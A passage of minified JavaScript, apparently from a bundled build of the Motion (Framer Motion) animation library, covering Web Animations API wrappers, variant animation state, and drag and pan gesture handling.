1)"})}catch(t){return!1}return!0},"linearEasing"),i4=([t,e,i,n])=>`cubic-bezier(${t}, ${e}, ${i}, ${n})`,i6={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:i4([0,.65,.55,1]),circOut:i4([.55,0,1,.45]),backIn:i4([.31,.01,.66,-.59]),backOut:i4([.33,1.53,.69,.99])};function i7(t){return"function"==typeof t&&"applyToOptions"in t}class i8 extends iQ{constructor(t){if(super(),this.finishedTime=null,this.isStopped=!1,!t)return;let{element:e,name:i,keyframes:n,pseudoElement:s,allowFlatten:r=!1,finalKeyframe:o,onComplete:a}=t;this.isPseudoElement=!!s,this.allowFlatten=r,this.options=t,Z("string"!=typeof t.type,'Mini animate() doesn\'t support "type" as a string.',"mini-spring");let l=function({type:t,...e}){return i7(t)&&i9()?t.applyToOptions(e):(e.duration??(e.duration=300),e.ease??(e.ease="easeOut"),e)}(t);this.animation=function(t,e,i,{delay:n=0,duration:s=300,repeat:r=0,repeatType:o="loop",ease:a="easeOut",times:l}={},u){let h={[e]:i};l&&(h.offset=l);let d=function t(e,i){if(e)return"function"==typeof e?i9()?ig(e,i):"ease-out":i$(e)?i4(e):Array.isArray(e)?e.map(e=>t(e,i)||i6.easeOut):i6[e]}(a,s);Array.isArray(d)&&(h.easing=d),i5.Q.value&&ie.waapi++;let c={delay:n,duration:s,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:r+1,direction:"reverse"===o?"alternate":"normal"};u&&(c.pseudoElement=u);let p=t.animate(h,c);return i5.Q.value&&p.finished.finally(()=>{ie.waapi--}),p}(e,i,n,l,s),!1===l.autoplay&&this.animation.pause(),this.animation.onfinish=()=>{if(this.finishedTime=this.time,!s){let t=iq(n,this.options,o,this.speed);this.updateMotionValue?this.updateMotionValue(t):function(t,e,i){e.startsWith("--")?t.style.setProperty(e,i):t.style[e]=i}(e,i,t),this.animation.cancel()}a?.(),this.notifyFinished()}}play(){this.isStopped||(this.animation.play(),"finished"===this.state&&this.updateFinished())}pause(){this.animation.pause()}complete(){this.animation.finish?.()}cancel(){try{this.animation.cancel()}catch(t){}}stop(){if(this.isStopped)return;this.isStopped=!0;let{state:t}=this;"idle"!==t&&"finished"!==t&&(this.updateMotionValue?this.updateMotionValue():this.commitStyles(),this.isPseudoElement||this.cancel())}commitStyles(){this.isPseudoElement||this.animation.commitStyles?.()}get duration(){return Number(this.animation.effect?.getComputedTiming?.().duration||0)/1e3}get iterationDuration(){let{delay:t=0}=this.options||{};return this.duration+t/1e3}get time(){return(Number(this.animation.currentTime)||0)/1e3}set time(t){this.finishedTime=null,this.animation.currentTime=it(t)}get speed(){return this.animation.playbackRate}set speed(t){t<0&&(this.finishedTime=null),this.animation.playbackRate=t}get state(){return null!==this.finishedTime?"finished":this.animation.playState}get startTime(){return Number(this.animation.startTime)}set startTime(t){this.animation.startTime=t}attachTimeline({timeline:t,observe:e}){return(this.allowFlatten&&this.animation.effect?.updateTiming({easing:"linear"}),this.animation.onfinish=null,t&&i2())?(this.animation.timeline=t,iV.l):e(this)}}let nt={anticipate:iW,backInOut:iO,circInOut:iz};class ne extends i8{constructor(t){!function(t){"string"==typeof t.ease&&t.ease in nt&&(t.ease=nt[t.ease])}(t),iZ(t),super(t),t.startTime&&(this.startTime=t.startTime),this.options=t}updateMotionValue(t){let{motionValue:e,onUpdate:i,onComplete:n,element:s,...r}=this.options;if(!e)return;if(void 0!==t)return void e.set(t);let o=new i0({...r,autoplay:!1}),a=it(this.finishedTime??this.time);e.setWithVelocity(o.sample(a-10).value,o.sample(a).value,10),o.stop()}}let ni=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(tD.test(t)||"0"===t)&&!t.startsWith("url(")),nn=new Set(["opacity","clipPath","filter","transform"]),ns=i1(()=>Object.hasOwnProperty.call(Element.prototype,"animate"));class nr extends iQ{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:n=0,repeatDelay:s=0,repeatType:r="loop",keyframes:o,name:a,motionValue:l,element:u,...h}){super(),this.stop=()=>{this._animation&&(this._animation.stop(),this.stopTimeline?.()),this.keyframeResolver?.cancel()},this.createdAt=tY.now();let d={autoplay:t,delay:e,type:i,repeat:n,repeatDelay:s,repeatType:r,name:a,motionValue:l,element:u,...h},c=u?.KeyframeResolver||td;this.keyframeResolver=new c(o,(t,e,i)=>this.onKeyframesResolved(t,e,d,!i),a,l,u),this.keyframeResolver?.scheduleResolve()}onKeyframesResolved(t,e,i,n){this.keyframeResolver=void 0;let{name:s,type:r,velocity:o,delay:a,isHandoff:l,onUpdate:u}=i;this.resolvedAt=tY.now(),!function(t,e,i,n){let s=t[0];if(null===s)return!1;if("display"===e||"visibility"===e)return!0;let r=t[t.length-1],o=ni(s,e),a=ni(r,e);return _(o===a,`You are trying to animate ${e} from "${s}" to "${r}". "${o?r:s}" is not an animatable value.`,"value-not-animatable"),!!o&&!!a&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||i7(i))&&n)}(t,s,r,o)&&((tG.W.instantAnimations||!a)&&u?.(iq(t,i,e)),t[0]=t[t.length-1],e6(i),i.repeat=0);let h={startTime:n?this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt:void 0,finalKeyframe:e,...i,keyframes:t},d=!l&&function(t){let{motionValue:e,name:i,repeatDelay:n,repeatType:s,damping:r,type:o}=t;if(!(e?.owner?.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return ns()&&i&&nn.has(i)&&("transform"!==i||!l)&&!a&&!n&&"mirror"!==s&&0!==r&&"inertia"!==o}(h)?new ne({...h,element:h.motionValue.owner.current}):new i0(h);d.finished.then(()=>this.notifyFinished()).catch(iV.l),this.pendingTimeline&&(this.stopTimeline=d.attachTimeline(this.pendingTimeline),this.pendingTimeline=void 0),this._animation=d}get finished(){return this._animation?this.animation.finished:this._finished}then(t,e){return this.finished.finally(t).then(()=>{})}get animation(){return this._animation||(this.keyframeResolver?.resume(),tl=!0,th(),tu(),tl=!1),this._animation}get duration(){return this.animation.duration}get iterationDuration(){return this.animation.iterationDuration}get time(){return this.animation.time}set time(t){this.animation.time=t}get speed(){return this.animation.speed}get state(){return this.animation.state}set speed(t){this.animation.speed=t}get startTime(){return this.animation.startTime}attachTimeline(t){return this._animation?this.stopTimeline=this.animation.attachTimeline(t):this.pendingTimeline=t,()=>this.stop()}play(){this.animation.play()}pause(){this.animation.pause()}complete(){this.animation.complete()}cancel(){this._animation&&this.animation.cancel(),this.keyframeResolver?.cancel()}}let no=t=>null!==t,na={type:"spring",stiffness:500,damping:25,restSpeed:10},nl={type:"keyframes",duration:.8},nu={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},nh=(t,e,i,n={},s,r)=>a=>{let l=e3(n,t)||{},u=l.delay||n.delay||0,{elapsed:h=0}=n;h-=it(u);let d={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...l,delay:-h,onUpdate:t=>{e.set(t),l.onUpdate&&l.onUpdate(t)},onComplete:()=>{a(),l.onComplete&&l.onComplete()},name:t,motionValue:e,element:r?void 0:s};!function({when:t,delay:e,delayChildren:i,staggerChildren:n,staggerDirection:s,repeat:r,repeatType:o,repeatDelay:a,from:l,elapsed:u,...h}){return!!Object.keys(h).length}(l)&&Object.assign(d,((t,{keyframes:e})=>e.length>2?nl:o.has(t)?t.startsWith("scale")?{type:"spring",stiffness:550,damping:0===e[1]?2*Math.sqrt(550):30,restSpeed:10}:na:nu)(t,d)),d.duration&&(d.duration=it(d.duration)),d.repeatDelay&&(d.repeatDelay=it(d.repeatDelay)),void 0!==d.from&&(d.keyframes[0]=d.from);let c=!1;if(!1!==d.type&&(0!==d.duration||d.repeatDelay)||(e6(d),0===d.delay&&(c=!0)),(tG.W.instantAnimations||tG.W.skipAnimations)&&(c=!0,e6(d),d.delay=0),d.allowFlatten=!l.type&&!l.ease,c&&!r&&void 0!==e.get()){let t=function(t,{repeat:e,repeatType:i="loop"},n){let s=t.filter(no),r=e&&"loop"!==i&&e%2==1?0:s.length-1;return s[r]}(d.keyframes,l);if(void 0!==t)return void ts.Gt.update(()=>{d.onUpdate(t),d.onComplete()})}return l.isSync?new i0(d):new nr(d)};function nd(t,e,{delay:i=0,transitionOverride:n,type:s}={}){let{transition:r=t.getDefaultTransition(),transitionEnd:o,...a}=e;n&&(r=n);let l=[],u=s&&t.animationState&&t.animationState.getState()[s];for(let e in a){let n=t.getValue(e,t.latestValues[e]??null),s=a[e];if(void 0===s||u&&function({protectedKeys:t,needsAnimating:e},i){let n=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,n}(u,e))continue;let o={delay:i,...e3(r||{},e)},h=n.get();if(void 0!==h&&!n.isAnimating&&!Array.isArray(s)&&s===h&&!o.velocity)continue;let d=!1;if(window.MotionHandoffAnimation){let i=t.props[eJ];if(i){let t=window.MotionHandoffAnimation(i,e,ts.Gt);null!==t&&(o.startTime=t,d=!0)}}e4(t,e),n.start(nh(e,n,s,t.shouldReduceMotion&&F.has(e)?{type:!1}:o,t,d));let c=n.animation;c&&l.push(c)}return o&&Promise.all(l).then(()=>{ts.Gt.update(()=>{o&&function(t,e){let{transitionEnd:i={},transition:n={},...s}=e5(t,e)||{};for(let e in s={...s,...i}){var r;let i=e9(r=s[e])?r[r.length-1]||0:r;t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,tQ(i))}}(t,o)})}),l}function nc(t,e,i,n=0,s=1){let r=Array.from(t).sort((t,e)=>t.sortNodePosition(e)).indexOf(e),o=t.size,a=(o-1)*n;return"function"==typeof i?i(r,o):1===s?r*n:a-r*n}function np(t,e,i={}){let n=e5(t,e,"exit"===i.type?t.presenceContext?.custom:void 0),{transition:s=t.getDefaultTransition()||{}}=n||{};i.transitionOverride&&(s=i.transitionOverride);let r=n?()=>Promise.all(nd(t,n,i)):()=>Promise.resolve(),o=t.variantChildren&&t.variantChildren.size?(n=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=s;return function(t,e,i=0,n=0,s=0,r=1,o){let a=[];for(let l of t.variantChildren)l.notify("AnimationStart",e),a.push(np(l,e,{...o,delay:i+("function"==typeof n?0:n)+nc(t.variantChildren,l,n,s,r)}).then(()=>l.notify("AnimationComplete",e)));return Promise.all(a)}(t,e,n,r,o,a,i)}:()=>Promise.resolve(),{when:a}=s;if(!a)return Promise.all([r(),o(i.delay)]);{let[t,e]="beforeChildren"===a?[r,o]:[o,r];return t().then(()=>e())}}function nm(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let n=0;n<i;n++)if(e[n]!==t[n])return!1;return!0}let nf=es.length,nv=[...en].reverse(),ny=en.length;function ng(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function nx(){return{animate:ng(!0),whileInView:ng(),whileHover:ng(),whileTap:ng(),whileDrag:ng(),whileFocus:ng(),exit:ng()}}class nb{constructor(t){this.isMounted=!1,this.node=t}update(){}}class nA extends nb{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let n;if(t.notify("AnimationStart",e),Array.isArray(e))n=Promise.all(e.map(e=>np(t,e,i)));else if("string"==typeof e)n=np(t,e,i);else{let s="function"==typeof e?e5(t,e,i.custom):e;n=Promise.all(nd(t,s,i))}return n.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=nx(),n=!0,s=e=>(i,n)=>{let s=e5(t,n,"exit"===e?t.presenceContext?.custom:void 0);if(s){let{transition:t,transitionEnd:e,...n}=s;i={...i,...n,...e}}return i};function r(r){let{props:o}=t,a=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<nf;t++){let n=es[t],s=e.props[n];(ei(s)||!1===s)&&(i[n]=s)}return i}(t.parent)||{},l=[],u=new Set,h={},d=1/0;for(let e=0;e<ny;e++){var c,p;let m=nv[e],f=i[m],v=void 0!==o[m]?o[m]:a[m],y=ei(v),g=m===r?f.isActive:null;!1===g&&(d=e);let x=v===a[m]&&v!==o[m]&&y;if(x&&n&&t.manuallyAnimateOnMount&&(x=!1),f.protectedKeys={...h},!f.isActive&&null===g||!v&&!f.prevProp||ee(v)||"boolean"==typeof v)continue;let b=(c=f.prevProp,"string"==typeof(p=v)?p!==c:!!Array.isArray(p)&&!nm(p,c)),A=b||m===r&&f.isActive&&!x&&y||e>d&&y,w=!1,T=Array.isArray(v)?v:[v],P=T.reduce(s(m),{});!1===g&&(P={});let{prevResolvedValues:S={}}=f,M={...S,...P},C=e=>{A=!0,u.has(e)&&(w=!0,u.delete(e)),f.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in M){let e=P[t],i=S[t];if(!h.hasOwnProperty(t))(e9(e)&&e9(i)?nm(e,i):e===i)?void 0!==e&&u.has(t)?C(t):f.protectedKeys[t]=!0:null!=e?C(t):u.add(t)}f.prevProp=v,f.prevResolvedValues=P,f.isActive&&(h={...h,...P}),n&&t.blockInitialAnimation&&(A=!1);let V=x&&b,k=!V||w;A&&k&&l.push(...T.map(e=>{let i={type:m};if("string"==typeof e&&n&&!V&&t.manuallyAnimateOnMount&&t.parent){let{parent:n}=t,s=e5(n,e);if(n.enteringChildren&&s){let{delayChildren:e}=s.transition||{};i.delay=nc(n.enteringChildren,t,e)}}return{animation:e,options:i}}))}if(u.size){let e={};if("boolean"!=typeof o.initial){let i=e5(t,Array.isArray(o.initial)?o.initial[0]:o.initial);i&&i.transition&&(e.transition=i.transition)}u.forEach(i=>{let n=t.getBaseTarget(i),s=t.getValue(i);s&&(s.liveStyle=!0),e[i]=n??null}),l.push({animation:e})}let m=!!l.length;return n&&(!1===o.initial||o.initial===o.animate)&&!t.manuallyAnimateOnMount&&(m=!1),n=!1,m?e(l):Promise.resolve()}return{animateChanges:r,setActive:function(e,n){if(i[e].isActive===n)return Promise.resolve();t.variantChildren?.forEach(t=>t.animationState?.setActive(e,n)),i[e].isActive=n;let s=r(e);for(let t in i)i[t].protectedKeys={};return s},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=nx()}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();ee(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let nw=0;class nT extends nb{constructor(){super(...arguments),this.id=nw++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let n=this.node.animationState.setActive("exit",!t);e&&!t&&n.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}let nP={x:!1,y:!1};function nS(t,e,i,n={passive:!0}){return t.addEventListener(e,i,n),()=>t.removeEventListener(e,i)}let nM=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary;function nC(t){return{point:{x:t.pageX,y:t.pageY}}}function nV(t,e,i,n){return nS(t,e,t=>nM(t)&&i(t,nC(t)),n)}function nk(t){return t.max-t.min}function nE(t,e,i,n=.5){t.origin=n,t.originPoint=T(e.min,e.max,t.origin),t.scale=nk(i)/nk(e),t.translate=T(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function nD(t,e,i,n){nE(t.x,e.x,i.x,n?n.originX:void 0),nE(t.y,e.y,i.y,n?n.originY:void 0)}function nR(t,e,i){t.min=i.min+e.min,t.max=t.min+nk(e)}function nj(t,e,i){t.min=e.min-i.min,t.max=t.min+nk(e)}function nL(t,e,i){nj(t.x,e.x,i.x),nj(t.y,e.y,i.y)}function nF(t){return[t("x"),t("y")]}let nB=({current:t})=>t?t.ownerDocument.defaultView:null,nI=(t,e)=>Math.abs(t-e);class nO{constructor(t,e,{transformPagePoint:i,contextWindow:n=window,dragSnapToOrigin:s=!1,distanceThreshold:r=3}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=nN(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(nI(t.x,e.x)**2+nI(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=this.distanceThreshold;if(!e&&!i)return;let{point:n}=t,{timestamp:s}=ts.uv;this.history.push({...n,timestamp:s});let{onStart:r,onMove:o}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=nW(e,this.transformPagePoint),ts.Gt.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:n,resumeAnimation:s}=this.handlers;if(this.dragSnapToOrigin&&s&&s(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=nN("pointercancel"===t.type?this.lastMoveEventInfo:nW(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,r),n&&n(t,r)},!nM(t))return;this.dragSnapToOrigin=s,this.handlers=e,this.transformPagePoint=i,this.distanceThreshold=r,this.contextWindow=n||window;let o=nW(nC(t),this.transformPagePoint),{point:a}=o,{timestamp:l}=ts.uv;this.history=[{...a,timestamp:l}];let{onSessionStart:u}=e;u&&u(t,nN(o,this.history)),this.removeListeners=e8(nV(this.contextWindow,"pointermove",this.handlePointerMove),nV(this.contextWindow,"pointerup",this.handlePointerUp),nV(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),(0,ts.WG)(this.updatePoint)}}function nW(t,e){return e?{point:e(t.point)}:t}function nU(t,e){return{x:t.x-e.x,y:t.y-e.y}}function nN({point:t},e){return{point:t,delta:nU(t,nz(e)),offset:nU(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,n=null,s=nz(t);for(;i>=0&&(n=t[i],!(s.timestamp-n.timestamp>it(.1)));)i--;if(!n)return{x:0,y:0};let r=(s.timestamp-n.timestamp)/1e3;if(0===r)return{x:0,y:0};let o={x:(s.x-n.x)/r,y:(s.y-n.y)/r};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function nz(t){return t[t.length-1]}function n$(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function nG(t,e){let i=e.min-t.min,n=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,n]=[n,i]),{min:i,max:n}}function nH(t,e,i){return{min:nY(t,e),max:nY(t,i)}}function nY(t,e){return"number"==typeof t?t:t[e]||0}let nX=new WeakMap;class nK{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=t4(),this.latestPointerEvent=null,this.latestPanInfo=null,this.visualElement=t}start(t,{snapToCursor:e=!1,distanceThreshold:i}={}){let{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;let s=t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(nC(t).point)},r=(t,e)=>{let{drag:i,dragPropagation:n,onDragStart:s}=this.getProps();if(i&&!n&&(this.openDragLock&&this.openDragLock(),this.openDragLock=function(t){if("x"===t||"y"===t)if(nP[t])return null;else return nP[t]=!0,()=>{nP[t]=!1};return nP.x||nP.y?null:(nP.x=nP.y=!0,()=>{nP.x=nP.y=!1})}(i),!this.openDragLock))return;this.latestPointerEvent=t,this.latestPanInfo=e,this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),nF(t=>{let e=this.getAxisMotionValue(t).get()||0;if(z.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let n=i.layout.layoutBox[t];n&&(e=nk(n)*(parseFloat(e)/100))}}this.originPoint[t]=e}),s&&ts.Gt.postRender(()=>s(t,e)),e4(this.visualElement,"transform");let{animationState:r}=this.visualElement;r&&r.setActive("whileDrag",!0)},o=(t,e)=>{this.latestPointerEvent=t,this.latestPanInfo=e;let{dragPropagation:i,dragDirectionLock:n,onDirectionLock:s,onDrag:r}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(n&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&s&&s(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),r&&r(t,e)},a=(t,e)=>{this.latestPointerEvent=t,this.latestPanInfo=e,this.stop(t,e),this.latestPointerEvent=null,this.latestPanInfo=null},l=()=>nF(t=>"paused"===this.getAnimationState(t)&&this.getAxisMotionValue(t).animation?.play()),{dragSnapToOrigin:u}=this.getProps();this.panSession=new nO(t,{onSessionStart:s,onStart:r,onMove:o,onSessionEnd:a,resumeAnimation:l},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:u,distanceThreshold:i,contextWindow:nB(this.visualElement)})}stop(t,e){let i=t||this.latestPointerEvent,n=e||this.latestPanInfo,s=this.isDragging;if(this.cancel(),!s||!n||!i)return;let{velocity:r}=n;this.startAnimation(r);let{onDragEnd:o}=this.getProps();o&&ts.Gt.postRender(()=>o(i,n))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:n}=this.getProps();if(!i||!nq(t,n,this.currentDirection))return;let s=this.getAxisMotionValue(t),r=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(r=function(t,{min:e,max:i},n){return void 0!==e&&t<e?t=n?T(e,t,n.min):Math.max(t,e):void 0!==i&&t>i&&(t=n?T(i,t,n.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),s.set(r)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,n=this.constraints;t&&eQ(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&i?this.constraints=function(t,{top:e,left:i,bottom:n,right:s}){return{x:n$(t.x,i,s),y:n$(t.y,e,n)}}(i.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:nH(t,"left","right"),y:nH(t,"top","bottom")}}(e),n!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&nF(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!eQ(e))return!1;let n=e.current;Z(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.","drag-constraints-ref");let{projection:s}=this.visualElement;if(!s||!s.layout)return!1;let r=function(t,e,i){let n=L(t,i),{scroll:s}=e;return s&&(D(n.x,s.offset.x),D(n.y,s.offset.y)),n}(n,s.root,this.visualElement.getTransformPagePoint()),o=(t=s.layout.layoutBox,{x:nG(t.x,r.x),y:nG(t.y,r.y)});if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=w(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:n,dragTransition:s,dragSnapToOrigin:r,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(nF(o=>{if(!nq(o,e,this.currentDirection))return;let l=a&&a[o]||{};r&&(l={min:0,max:0});let u={type:"inertia",velocity:i?t[o]:0,bounceStiffness:n?200:1e6,bounceDamping:n?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...s,...l};return this.startAxisValueAnimation(o,u)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return e4(this.visualElement,t),i.start(nh(t,i,0,e,this.visualElement,!1))}stopAnimation(){nF(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){nF(t=>this.getAxisMotionValue(t).animation?.pause())}getAnimationState(t){return this.getAxisMotionValue(t).animation?.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){nF(e=>{let{drag:i}=this.getProps();if(!nq(e,i,this.currentDirection))return;let{projection:n}=this.visualElement,s=this.getAxisMotionValue(e);if(n&&n.layout){let{min:i,max:r}=n.layout.layoutBox[e];s.set(t[e]-T(i,r,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!eQ(e)||!i||!this.constraints)return;this.stopAnimation();let n={x:0,y:0};nF(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();n[t]=function(t,e){let i=.5,n=nk(t),s=nk(e);return s>n?i=iY(e.min,e.max-n,t.min):n>s&&(i=iY(t.min,t.max-s,e.min)),B(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:s}=this.visualElement.getProps();this.visualElement.current.style.transform=s?s({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),nF(e=>{if(!nq(e,t,null))return;let i=this.getAxisMotionValue(e),{min:s,max:r}=this.constraints[e];i.set(T(s,r,n[e]))})}addListeners(){if(!this.visualElement.current)return;nX.set(this.visualElement,this);let t=nV(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();eQ(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,n=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),ts.Gt.read(e);let s=nS(window,"resize",()=>this.scalePositionWithinConstraints()),r=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(nF(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{s(),t(),n(),r&&r()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:n=!1,dragConstraints:s=!1,dragElastic:r=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:n,dragConstraints:s,dragElastic:r,dragMomentum:o}}}function nq(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class n_ extends nb{constructor(t){super(t),this.removeGroupControls=iV.l,this.removeListeners=iV.l,this.controls=new nK(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||iV.l}unmount(){this.removeGroupControls(),this.removeListeners()}}let nZ=t=>(e,i)=>{t&&ts.Gt.postRender(()=>t(e,i))};class nQ extends nb{constructor(){super(...arguments),this.removePointerDownListener=iV.l}onPointerDown(t){this.session=new nO(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:nB(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:n}=this.node.getProps();return{onSessionStart:nZ(t),onStart:nZ(e),onMove:i,onEnd:(t,e)=>{delete this.session,n&&ts.Gt.postRender(()=>n(t,e))}}}mount(){this.removePointerDownListener=nV(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var nJ=i(75601);let n0={hasAnimatedSinceResize:!0,hasEverUpdated:!1},n1=!1;class n2 extends s.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:n}=this.props,{projection:s}=t;s&&(e.group&&e.group.add(s),i&&i.register&&n&&i.register(s),n1&&s.root.didUpdate(),s.addEventListener("animationComplete",()=>{this.safeToRemove()}),s.setOptions({...s.options,onExitComplete:()=>this.safeToRemove()})),n0.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:n,isPresent:s}=this.props,{projection:r}=i;return r&&(r.isPresent=s,n1=!0,n||t.layoutDependency!==e||void 